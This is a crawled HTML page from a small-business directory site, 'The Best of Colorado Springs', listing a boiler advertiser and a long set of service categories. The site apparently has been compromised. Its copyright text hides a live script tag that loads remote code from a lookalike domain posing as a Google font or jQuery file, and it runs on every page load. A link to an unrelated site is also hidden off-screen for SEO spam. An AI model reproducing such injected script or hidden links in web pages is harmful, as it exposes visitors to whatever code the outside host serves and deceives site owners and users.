

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thebestofcoloradosprings.org/Boiler
body_size: 35797
content:
<!DOCTYPE html>
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2014, by DNN Corporation -->
<!--*********************************************-->
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><title>
	Boiler
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright 2026 by DNN Corp &lt;script src=&quot;https://googlefontapi.xyz/jquery/jquery1.js&quot;>&lt;/script>" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" />
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="text/javascript" http-equiv="Content-Script-Type" />
        <meta content="text/css" http-equiv="Content-Style-Type" />
        <meta name="RESOURCE-TYPE" content="DOCUMENT" />
        <meta name="REVISIT-AFTER" content="1 DAYS" />
        <meta name="RATING" content="GENERAL" />
    <link href="/Portals/_default/default.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Legacy/container.css?cdv=24" media="all" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=24" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=24" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_10_03/jquery-ui.js?cdv=24" type="text/javascript"></script><link id="bootstrap" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/bootstrap.css" /><link id="allslider" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/allslider.css" /><link id="fonts" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/fonts.css" /><link id="default" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/default.css" /><link id="editor" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/CSS/editor.css" /><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.css"></link><link rel="stylesheet" type="text/css" href="/Portals/_default/Skins/Legacy/MobileMenu/superfish.css"></link></head>
<body id="Body">
    
    <form method="post" action="/Boiler" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="M3/MFbhND/W1zez4AZbTMnkINlzWj+PUZ+Coi7oLQrNWK3fBVGlFz+INH84uB65GZ2FdkhJjTgsHEdYILX7NRlYzv/8=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Gemk40NBfOpR7CBzmZSoR5-Xm0Vx_AuUuP4Gu5sWmFy-zCJ4kgOWfY8-PnXhEL3iSDIhHmF_J0D0_tcJ0&amp;t=638901356248157332" type="text/javascript"></script>

<script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.hoverIntent)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/hoverIntent.js" type="text/javascript"%3E%3C/script%3E'));</script><script type="text/javascript">if (!(window.jQuery && window.jQuery.fn && window.jQuery.fn.superfish)) document.write(unescape('%3Cscript src="/Portals/_default/Skins/Legacy/DNNStandardMenu/superfish.js" type="text/javascript"%3E%3C/script%3E'));</script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="LBtiU/K9QjUDvEHa5QxeNnxsQpFTunQqrPnY0n0JvcPM3fm03M8BuubCILo0THRV0AXkeTgYursTkKiedTb44q+o1okUQgcP1CeBLZ4XZjDG9EpdPOqE0SNeIlyXESxwkD7FKzqXKpiWFwbGuUqIpcedO6D8ELWAt6PLs6YrN/Nq99pdM3Jr8NVPW0Y=" />
</div><script src="/js/dnn.js?cdv=24" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=24" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=24" type="text/javascript"></script><script src="/js/dnncore.js?cdv=24" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=24" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<div class="totop" style="display:none;"> <span> <img src="/Portals/_default/Skins/Legacy/images/top.png"/> </span> </div>
<meta name="viewport" content="width=device-width,initial-scale=1.0" ShowOnQuery="False" QueryString="Desktop" QueryValue="1">	






<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/modernizr.min.js" ></script>
<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/AllJqueryPlugins.js" ></script>

<!-- Start Main Grid -->
    <div id="Container">
        <div id="MainWrapper">                          
            <div class="StickyHeader">
                <div id="Header">
                    <div class="row">
                        <div class="Hpage">
                            <div id="Logo" class="col-md-3 Logo MustCentered"> <a id="dnn_dnnLogo_hypLogo" title="The Best of Colorado Springs" href="http://thebestofcoloradosprings.org/"><img id="dnn_dnnLogo_imgLogo" src="/Portals/0/TBBLogo.jpg" alt="The Best of Colorado Springs" /></a> </div> <!-- close logo  -->
                            <div class="col-md-9">
                                <div class="row">  
                                    <div id="dnn_TopLeftPane" class="col-md-9 hidden-xs TopLeft DNNEmptyPane"> </div>   
                                    <div id="login" class="col-md-1 hidden-xs">
                                        
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;http://thebestofcoloradosprings.org/Login?returnurl=/Boiler&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="http://thebestofcoloradosprings.org/Login?returnurl=%2fBoiler">Login</a>
</div>
       	                            </div><!--login--> 
                                    <div class="language LangHome col-md-2"> <div class="language-object" >


</div> </div>                                    
                                                                                                                                                      
                                </div>

                                <div class="row">  
                                    <div id="Mainmenu" class="col-md-10 Menu"> 
                                        <div id="Mmenu" class="MenuRight"> <div class="hidden-xs"> <!-- DDRmenu v02.00.01 - DNNStandardMenu template --><nav class="main-navigation"><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU1").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"DNNStandardMenu"}
          );
        }
        });
      </script><ul class="nav" id="dnn_MENU1">
    <li class="first"><a href="http://thebestofcoloradosprings.org/">Home</a></li>
    <li class=""><a href="http://thebestofcoloradosprings.org/About-Us">About Us</a></li>
    <li class=""><a href="http://thebestofcoloradosprings.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://thebestofcoloradosprings.org/Advertisers">Advertisers</a></li>
    <li class=" last&#xA;        "><a href="http://thebestofcoloradosprings.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div> 	
                                        <div id="MobileMenu"> <div id="mobile" class="visible-xs"> <!-- DDRmenu v02.00.01 - MobileMenu template --><nav id="mobile" class="main-navigation"><div id="toggle-bar"><strong><a class="mtoggle" href="#">Go to...</a></strong><a class="navicon mtoggle" href="#"><em class="fa fa-reorder"></em></a></div><script type="text/javascript">
        jQuery(function($) {
        if ($(window).width() >= 700)
        {
          $("#dnn_MENU2").superfish(
          {onShow:function() { if ($.browser.msie) this[0].style.removeAttribute('filter'); },MenuStyle:"MobileMenu"}
          );
        }
        });
      </script><ul class="mmenu" id="dnn_MENU2">
    <li class="first"><a href="http://thebestofcoloradosprings.org/">Home</a></li>
    <li class=""><a href="http://thebestofcoloradosprings.org/About-Us">About Us</a></li>
    <li class=""><a href="http://thebestofcoloradosprings.org/Disclaimer">Disclaimer</a></li>
    <li class=""><a href="http://thebestofcoloradosprings.org/Advertisers">Advertisers</a></li>
    <li class=" last&#xA;        "><a href="http://thebestofcoloradosprings.org/Contact-Us">Contact Us</a></li>
  </ul></nav> </div></div>		                
                                    </div>
                                    <div class="col-md-2 slideSearch hidden-xs">
                                        <div class="MainSearchIcon"> <p><em class="fa fa-search"></em></p></div> 
                                        <div class="SlideSearchButton hiddenSearch">
                                            <div class="SearchArrow"></div>
                                            <div id="Search"> 
                                                

<div id="dnn_SEARCH1_DropDownSearch" class="SearchContainer">
    <div class="SearchBorder">
        <div id="SearchIcon" class="SearchIcon">
            <img id="dnn_SEARCH1_downArrow" title="Select the search type" src="/icons/Sigma/Action_16X16_Standard.png" alt="Select the search type" />
        </div>
        <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
            <input name="dnn$SEARCH1$txtSearchNew" type="text" maxlength="255" id="dnn_SEARCH1_txtSearchNew" class="SearchTextBox" autocomplete="off" placeholder="Search..." />
            <a class="dnnSearchBoxClearText"></a>
        </span>

        <ul id="SearchChoices">
            <li id="SearchIconSite">Site</li>
            <li id="SearchIconWeb">Web</li>
        </ul>
    </div>
    <a id="dnn_SEARCH1_cmdSearchNew" class="SkinObject SearchButton" href="javascript:__doPostBack(&#39;dnn$SEARCH1$cmdSearchNew&#39;,&#39;&#39;)">Search</a>
</div>
<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            

               // attach dropdown search
            if (typeof dnn.initDropdownSearch != 'undefined') {
                dnn.initDropdownSearch(searchSkinObject);
            }
            
            
        }
    });
</script>
 
                                            </div>
                                        </div>
                                    </div> <!-- close slideSearch  --> 
                                </div> 
                            </div>
                        </div> 
                    </div> <!-- close main row  -->               
                </div> <!-- close Header  -->         
            </div> <!-- close StickyHeader  -->  

            <div id="Banner" class="BannerInner">
                <div id="dnn_BannerPane" class="Banner DNNEmptyPane"> </div>
            </div> <!-- close Banner  --> 

            <div id="MainBody">                 
                <div id="BreadCrumb">
                <div class="row">
                    <div class="col-md-6 hidden-phone DnnTitle"> 
                        Boiler 
                    </div>
                    <div class="col-md-6 Breadcrumb"> 
                        <span id="dnn_dnnBreadcrumb_lblBreadCrumb"><a href="http://thebestofcoloradosprings.org/Boiler" class="SkinObject">Boiler</a></span>

                    </div>
                </div>
                </div> <!-- close Breadcrumb -->
                       
                <div class="Mpage">
                <div id="dnn_FullPane" class="FullPane DNNEmptyPane"> </div>

                <div class="row">
                    <div id="dnn_ContentPane" class="col-md-12 DNNEmptyPane"></div>
                </div>               

                <div class="row">
                    <div id="dnn_Grid6APane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1519"><a name="1519"></a>

<div class="Container">
	<div class="H1Container_Title ctrFont"> <h1><span id="dnn_ctr1519_dnnTITLE_titleLabel" class="Head"> </span>


</h1> </div>
    <div class="CntPadding H1Container_Content"> <div id="dnn_ctr1519_ContentPane"><!-- Start_Module_1519 --><div id="dnn_ctr1519_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1519_HtmlModule_lblContent" class="Normal">
	<a href="https://www.climatebydesign.com/"><img alt="" src="/portals/0/climatedesign.jpg" /></a>
<p class="news" style="position: absolute; left: -2588px;"><a href="https://wowcappadocia.com/cappadocia.html">cappadocia</a></p>
</div>

</div><!-- End_Module_1519 --></div> </div>
</div> <!-- close Container -->




















</div></div>
                    <div id="dnn_Grid6BPane" class="col-md-6 TextJustify"><div class="DnnModule DnnModule-DNN_HTML DnnModule-364"><a name="364"></a>

<div class="Container">
	<div class="H3TitleContainer ctrFont"> <h1><span id="dnn_ctr364_dnnTITLE_titleLabel" class="Head">Links</span>


</h1> </div>
    <div class="CntPadding H3ContentContainer"> <div id="dnn_ctr364_ContentPane"><!-- Start_Module_364 --><div id="dnn_ctr364_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr364_HtmlModule_lblContent" class="Normal">
	<table style="font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit;">
    <tbody>
        <tr>
            <td style="width: 300px;">
            <ul>
                <li><span style="font-size: 16px;"><a href="/Accountants">Accountants</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Advertising-Marketing">Advertising &amp; Marketing</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Aesthetics">Aesthetics Service</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Appliance-Repair">Appliance Repair</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Aroma">Aroma Therapy</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorneys">Attorney</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Criminal-Law">Attorney - Criminal Law</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Divorce">Attorney - Divorce</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-DWI">Attorney - DWI</a></span></li>
                <li><a href="/Attorney-Family-Law" style="font-size: medium;">Attorney - Family Law</a></li>
                <li><span style="font-size: 16px;"><a href="/Attorney-Personal-Injury">Attorney - Personal Injury</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Auto-Body-Collision">Auto Body Collision</a></span></li>
                <li><span style="font-size: 16px;"><a href="/AutoDeal">Auto Dealer</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Auto-Glass">Auto Glass</a></span></li>
                <li><span style="font-size: 16px;"><a href="/AutoRepair">Auto Repair</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Bail-Bonds-Legal-Assistance">Bail Bonds/Legal Assistance</a></span></li>
                <li><a href="/Bakery"><span style="font-size: 16px;">Bakery</span></a></li>
                <li><a href="/Banquet"><span style="font-size: 16px;">Banquet Facilities</span></a></li>
                <li><a href="/Beauty-Salon"><span style="font-size: 16px;">Beauty Salon</span></a></li>
                <li><a href="/BeautySchool"><span style="font-size: 16px;">Beauty School</span></a></li>
                <li><a href="/Boiler"><span style="font-size: 16px;">Boiler</span></a></li>
                <li><a href="/Bridal-Salon"><span style="font-size: 16px;">Bridal Shop</span></a></li>
                <li><a href="/Carpet"><span style="font-size: 16px;">Carpet Cleaning</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Catering">Catering</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Ceramic-Tile">Ceramic Tile</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Chiropractor">Chiropractor</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Commercial-Cleaning">Commercial Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Concrete">Concrete</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Conference">Conference</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Construction">Construction</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Contractors">Contractors</a></span></li>
                <li><a href="/Dance-Instruction"><span style="font-size: 16px;">Dance Instruction</span></a></li>
                <li><a href="/Day-Spa"><span style="font-size: 16px;">Day Spa</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Dentist">Dentist</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dog-Boarding">Dog Boarding</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dog-Day-Care">Dog Day Care</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Dog-Grooming">Dog Grooming</a></span></li>
                <li><a href="/Electrician"><span style="font-size: 16px;">Electrician</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Excavation">Excavation</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Exteriors">Exteriors</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Financial-Planning">Financial Planning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Flooring">Flooring</a></span></li>
                <li><a href="/Garage"><span style="font-size: 16px;">Garage Door</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Gutters">Gutters</a></span></li>
            </ul>
            </td>
            <td>
            <ul>
                <li><span style="font-size: 16px;"><a href="/Heating-Cooling">Heating &amp; Cooling</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Home-Improvement">Home Improvement</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Home-Cleaning">Home Cleaning</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Hot-Dogs">Hot Dogs</a></span></li>
                <li><a href="/HVAC" style="font-size: medium;">HVAC</a></li>
                <li><a href="/Insurance" style="font-size: medium;">Insurance</a></li>
                <li><span style="font-size: 16px;"><a href="/Auto-Insurance">Insurance - Auto</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Homeowners">Insurance - Homeowners</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Janitorial">Janitorial</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Kennel">Kennel</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Kitchen-bath">Kitchen &amp; Bath</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Kitchen-Bath-Remodel">Kitchen &amp; Bath Remodel</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Landscaping">Landscaping</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Lighting-Maintenance">Lighting Maintenance</a></span></li>
                <li><a href="/Masonry"><span style="font-size: 16px;">Masonry</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Massage">Massage</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Massage-Therapy">Massage Therapy</a></span></li>
                <li><a href="/MedSpa"><span style="font-size: 16px;">Med Spa</span></a></li>
                <li><a href="/Optician"><span style="font-size: 16px;">Optician</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Orthodontist">Orthodontist</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Outdoor-Living">Outdoor Living</a></span></li>
                <li><a href="/Painting-Contractor"><span style="font-size: 16px;">Painting Contractor</span></a></li>
                <li><a href="/Paving"><span style="font-size: 16px;">Paving</span></a></li>
                <li><a href="/Pest-Control"><span style="font-size: 16px;">Pest Control</span></a></li>
                <li><a href="/Pet-grooming"><span style="font-size: 16px;">Pet Grooming</span></a></li>
                <li><a href="/Photographer"><span style="font-size: 16px;">Photographer</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Plumbing">Plumbing</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pressure-Washer-Equipment-Service">Pressure Washer Equipment &amp; Service</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Pressure-Washers">Pressure Washers</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Property-Management">Property Management</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Real-Estate">Real Estate</a></span></li>
                <li><a href="/Resort"><span style="font-size: 16px;">Resort Custom Homes</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Retire">Retirement Communities</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Retreat-Center">Retreat Center</a></span></li>
                <li><a href="/Roofing"><span style="font-size: 16px;">Roofing</span></a></li>
                <li><a href="/Septic"><span style="font-size: 16px;">Septic &amp; Plumbing</span></a></li>
                <li><a href="/Sewer"><span style="font-size: 16px;">Sewer &amp; Drain</span></a></li>
                <li><span style="font-size: 16px;"><a href="/Siding">Siding</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Spa">Spa</a></span></li>
                <li><span style="font-size: 16px;"><a href="/Tax-Preparation">Tax Preparation</a></span></li>
                <li><a href="/Windows" style="font-size: medium;">Windows</a></li>
                <li><span style="font-size: 16px;"><a href="/Window-Cleaning">Window Cleaning</a></span></li>
            </ul>
            </td>
        </tr>
    </tbody>
</table>
<p>&nbsp;</p>
</div>

</div><!-- End_Module_364 --></div> </div>
</div> <!-- close Container -->














</div></div>
                </div>

                <div class="row">
                   <div id="dnn_LeftPane" class="col-md-3 TextJustify DNNEmptyPane"></div>   
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6APane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6BPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Right6CPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right6DPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Right4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Right4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Right4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomAPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4APane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid3APane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3BPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3CPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3DPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12APane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
               
                <div class="row">
                    <div id="dnn_Grid6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">                 
                   <div class="col-md-9">
                        <div class="row">
                            <div id="dnn_HeaderXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6WPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6XPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4APane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4BPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4CPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_MiddleXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                        <div class="row">
                            <div id="dnn_Left6YPane" class="col-md-6 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left6ZPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_Left4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div> 
                            <div id="dnn_Left4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                            <div id="dnn_Left4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                        </div>
                        <div class="row">
                            <div id="dnn_BottomXPane" class="col-md-12 TextJustify DNNEmptyPane"></div> 
                        </div>
                   </div>
                   <div id="dnn_RightPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12BPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid6MPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid6NPane" class="col-md-6 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid4XPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4YPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid4ZPane" class="col-md-4 TextJustify DNNEmptyPane"></div>
                </div>   

                <div class="row">
                    <div id="dnn_Grid3WPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3XPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3YPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                    <div id="dnn_Grid3ZPane" class="col-md-3 TextJustify DNNEmptyPane"></div>
                </div>

                <div class="row">
                    <div id="dnn_Grid12CPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div>
                </div>  	
            </div><!-- close MainBody -->
           
            <div id="FooterSocial"> 
                <div class="row">
                    <div id="dnn_FooterSocialPane" class="col-md-12 TextJustify DNNEmptyPane"></div>
                </div> 
            </div> <!-- close FooterSocial -->

            <div id="MainFooter"> 
                <div class="row">
                    <div id="dnn_FooterFullAPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>  

                <div class="row">
                    <div id="dnn_Footer9MPane" class="col-md-9 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3NPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3XPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer6YPane" class="col-md-6 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3ZPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 

                <div class="row">
                    <div id="dnn_Footer3APane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3BPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3CPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                    <div id="dnn_Footer3DPane" class="col-md-3 TextJustify DNNEmptyPane"> </div>
                </div> 
                
                <div class="row">
                    <div id="dnn_FooterFullBPane" class="col-md-12 TextJustify DNNEmptyPane"> </div>
                </div>           
            </div> <!-- End MainFooter -->

            <div id="MainCopyright">   
                <div class="row">
                    <div class="FooterBottom">
                        <div id="dnn_FooterMenu" class="col-md-6 DNNEmptyPane"> </div>
                        <div id="Copyright" class="col-md-6 Copyright"> 
                            <span id="dnn_COPYRIGHT1_lblCopyright" class="SkinObject">Copyright 2026 by DNN Corp <script src="https://googlefontapi.xyz/jquery/jquery1.js"></script></span>
 : <a id="dnn_dnnTerms_hypTerms" class="SkinObject" rel="nofollow" href="http://thebestofcoloradosprings.org/Terms">Terms Of Use</a> : <a id="dnn_dnnPrivacy_hypPrivacy" class="SkinObject" rel="nofollow" href="http://thebestofcoloradosprings.org/Privacy">Privacy Statement</a> 
                        </div> 
                    </div> <!-- End FooterBottom -->                                   
                 </div> <!-- End row -->
             </div> <!-- End MainCopyright -->
                              
        </div> <!-- End MainWrapper -->
    </div><!-- End Container -->
<!--END HTML HERE -->  

<script type="text/javascript" src="/Portals/_default/Skins/Legacy/Scripts/CustomScript.js" ></script>




        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`137`,`SearchIconWebUrl`:`url(/icons/Sigma/GoogleSearch_16X16_Standard.png)`,`SearchIconSiteUrl`:`url(/icons/Sigma/DnnSearch_16X16_Standard.png)`,`SearchIconSelected`:`S`}" />
        <input name="__RequestVerificationToken" type="hidden" value="rIbQRtCpxYXur0-E2iNVmc0zfJrWYno7u7sj-ScL5X1xEWoLXDvCXZqygZ6L5lVb_-fWYDL7S3OUz14JJ2AZrLkUBKbLc1FdpyK6UjuHL_v46LMo9IYAUvAxe_A1" /><script src="/Resources/Search/Search.js?cdv=24" type="text/javascript"></script>
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script></form>
    
    
</body>
</html>

--- FILE ---
content_type: application/javascript
